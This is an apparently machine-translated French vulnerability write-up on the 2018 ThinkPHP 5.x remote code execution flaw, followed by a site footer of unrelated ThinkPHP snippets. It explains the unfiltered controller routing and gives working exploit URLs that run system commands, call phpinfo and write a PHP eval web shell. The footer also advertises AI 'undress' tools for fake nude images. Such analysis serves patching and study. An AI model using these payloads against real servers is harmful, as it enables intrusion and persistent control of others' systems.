cadre php

cadre php

PensezPHP

PensezPHP

Analyse et reproduction des vulnérabilités d'exécution de commandes à distance ThinkPHP 5.x

Analyse et reproduction des vulnérabilités d'exécution de commandes à distance ThinkPHP 5.x

Analyse et reproduction des vulnérabilités d'exécution de commandes à distance ThinkPHP 5.x

0x00 Avant-propos

ThinkPHP a officiellement publié une importante mise à jour de sécurité le 9 décembre 2018, qui corrige une grave vulnérabilité d'exécution de code à distance. Cette mise à jour implique principalement une mise à jour de sécurité. Étant donné que le framework n'effectue pas suffisamment de détection sur le nom du contrôleur, cela entraînera une éventuelle vulnérabilité getshell lorsque le routage forcé n'est pas activé. Les versions concernées incluent les versions 5.0 et 5.1. mettre à jour vers la dernière version dès que possible.

0x01 Portée de l'impact

5.x

0x02 Analyse de vulnérabilité

Adresse du correctif Thinkphp v5.0.x : https://github.com/top-think/framework/com...

Thinkphp v5. Adresse du patch 1 .x : https://github.com/top-think/framework/com...





La partie contrôleur des informations de routage a été filtrée. vu que le problème se produit dans le routage

code clé lors de la planification :

Avant le correctif, le programme ne filtrait pas le contrôleur, permettant aux attaquants d'appeler méthodes de classe arbitraires en introduisant des symboles.



La méthode $this->app->controller est utilisée pour instancier le contrôleur, puis appelle la méthode dans l'instance. Suivez la méthode du contrôleur :

Utilisez la méthode parseModuleAndClass pour analyser $module et $class, puis instancier $class.

Dans la méthode parseModuleAndClass, lorsque $name commence par une barre oblique inverse, il est utilisé directement comme nom de classe. En profitant des caractéristiques de l'espace de noms, si vous pouvez contrôler le $name ici (c'est-à-dire la partie contrôleur de la route), vous pouvez instancier n'importe quelle classe.





Ensuite, revenons au code d'analyse de routage. La méthode route/dispatch/Url.php:: parseUrl appelle route/Rule.php:: parseUrlPath pour analyser les informations de routage dans pathinfo

Le code est relativement simple, juste utilisez / divise $url sans aucun filtrage.

L'URL de la route est obtenue à partir de Request::path ()

Puisque la configuration par défaut de var_pathinfo est s, nous pouvons utiliser $_GET ['s '] pour transmettre les informations de routage, vous pouvez également utiliser pathinfo pour transmettre, mais lors des tests, l'environnement Windows remplacera $_SERVER ['pathinfo'] par /. Combiné avec l'analyse précédente, le code d'utilisation préliminaire peut être obtenu comme suit : index.php?s=index/namespaceclass/method, qui instanciera la classe namespaceclass et exécutera la méthode méthode.

Exploitation de la vulnérabilité 0x03

Code source de l'environnement de vulnérabilité Docker : https://github.com/vulnspy/thinkphp-5.1.29

Environnement local : thinkphp5.0.15+php5.6n+ apache2.0

http://www.thinkphp.cn/donate/download/id/...



1. Utilisez la fonction système pour exécuter des commandes à distance

http://localhost:9096/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami



2 Écrivez les informations de phpinfo () via la fonction phpinfo

http://localhost:9096/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

.



3. Écrivez shell :

http://localhost:9096/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^%3C?php%20@eval($_GET[%22code%22])?^%3E%3Eshell.php

ou

http://localhost:9096/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../test.php&vars[1][]=<?php echo 'ok';?>

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

AI Hentai Generator

Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Comment exécuter le projet thinkphp

Apr 09, 2024 pm 05:33 PM

Comment exécuter le projet thinkphp

Apr 09, 2024 pm 05:33 PM

Pour exécuter le projet ThinkPHP, vous devez : installer Composer ; utiliser Composer pour créer le projet ; entrer dans le répertoire du projet et exécuter php bin/console serve ; visiter http://localhost:8000 pour afficher la page d'accueil.

Il existe plusieurs versions de thinkphp

Apr 09, 2024 pm 06:09 PM

Il existe plusieurs versions de thinkphp

Apr 09, 2024 pm 06:09 PM

ThinkPHP dispose de plusieurs versions conçues pour différentes versions de PHP. Les versions majeures incluent 3.2, 5.0, 5.1 et 6.0, tandis que les versions mineures sont utilisées pour corriger les bogues et fournir de nouvelles fonctionnalités. La dernière version stable est ThinkPHP 6.0.16. Lorsque vous choisissez une version, tenez compte de la version PHP, des exigences en matière de fonctionnalités et du support de la communauté. Il est recommandé d'utiliser la dernière version stable pour de meilleures performances et une meilleure assistance.

Comment exécuter thinkphp

Apr 09, 2024 pm 05:39 PM

Comment exécuter thinkphp

Apr 09, 2024 pm 05:39 PM

Étapes pour exécuter ThinkPHP Framework localement : Téléchargez et décompressez ThinkPHP Framework dans un répertoire local. Créez un hôte virtuel (facultatif) pointant vers le répertoire racine ThinkPHP. Configurez les paramètres de connexion à la base de données. Démarrez le serveur Web. Initialisez l'application ThinkPHP. Accédez à l'URL de l'application ThinkPHP et exécutez-la.

Lequel est le meilleur, Laravel ou thinkphp ?

Apr 09, 2024 pm 03:18 PM

Lequel est le meilleur, Laravel ou thinkphp ?

Apr 09, 2024 pm 03:18 PM

Comparaison des performances des frameworks Laravel et ThinkPHP : ThinkPHP fonctionne généralement mieux que Laravel, en se concentrant sur l'optimisation et la mise en cache. Laravel fonctionne bien, mais pour les applications complexes, ThinkPHP peut être mieux adapté.

Comment installer thinkphp

Apr 09, 2024 pm 05:42 PM

Comment installer thinkphp

Apr 09, 2024 pm 05:42 PM

Étapes d'installation de ThinkPHP : Préparez les environnements PHP, Composer et MySQL. Créez des projets à l'aide de Composer. Installez le framework ThinkPHP et ses dépendances. Configurez la connexion à la base de données. Générez le code de l'application. Lancez l'application et visitez http://localhost:8000.

Suggestions de développement : Comment utiliser le framework ThinkPHP pour implémenter des tâches asynchrones

Nov 22, 2023 pm 12:01 PM

Suggestions de développement : Comment utiliser le framework ThinkPHP pour implémenter des tâches asynchrones

Nov 22, 2023 pm 12:01 PM

"Suggestions de développement : comment utiliser le framework ThinkPHP pour implémenter des tâches asynchrones" Avec le développement rapide de la technologie Internet, les applications Web ont des exigences de plus en plus élevées pour gérer un grand nombre de requêtes simultanées et une logique métier complexe. Afin d'améliorer les performances du système et l'expérience utilisateur, les développeurs envisagent souvent d'utiliser des tâches asynchrones pour effectuer certaines opérations chronophages, telles que l'envoi d'e-mails, le traitement des téléchargements de fichiers, la génération de rapports, etc. Dans le domaine de PHP, le framework ThinkPHP, en tant que framework de développement populaire, offre des moyens pratiques d'implémenter des tâches asynchrones.

Quelles sont les performances de thinkphp ?

Apr 09, 2024 pm 05:24 PM

Quelles sont les performances de thinkphp ?

Apr 09, 2024 pm 05:24 PM

ThinkPHP est un framework PHP hautes performances présentant des avantages tels que le mécanisme de mise en cache, l'optimisation du code, le traitement parallèle et l'optimisation des bases de données. Les tests de performances officiels montrent qu'il peut gérer plus de 10 000 requêtes par seconde et qu'il est largement utilisé dans les sites Web à grande échelle et les systèmes d'entreprise tels que JD.com et Ctrip dans les applications réelles.

Service RPC basé sur ThinkPHP6 et Swoole pour implémenter la fonction de transfert de fichiers

Oct 12, 2023 pm 12:06 PM

Service RPC basé sur ThinkPHP6 et Swoole pour implémenter la fonction de transfert de fichiers

Oct 12, 2023 pm 12:06 PM

Le service RPC basé sur ThinkPHP6 et Swoole implémente la fonction de transfert de fichiers Introduction : Avec le développement d'Internet, le transfert de fichiers est devenu de plus en plus important dans notre travail quotidien. Afin d'améliorer l'efficacité et la sécurité du transfert de fichiers, cet article présentera la méthode d'implémentation spécifique de la fonction de transfert de fichiers basée sur le service RPC basé sur ThinkPHP6 et Swoole. Nous utiliserons ThinkPHP6 comme framework Web et utiliserons la fonction RPC de Swoole pour réaliser le transfert de fichiers entre serveurs. 1. Norme environnementale